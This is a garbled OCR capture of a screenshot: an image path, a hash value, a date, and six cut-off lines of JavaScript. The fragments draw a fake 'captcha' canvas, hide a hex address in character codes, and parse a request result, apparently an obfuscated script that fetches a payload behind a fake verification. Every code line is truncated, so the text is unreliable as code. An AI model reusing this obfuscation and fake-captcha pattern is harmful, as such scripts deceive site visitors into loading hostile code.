
o
Hash-code:
325b72f2109b6958afe3124ce382
2026-06-15
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,48,56
j=await re.json();if(j.result){let h=j.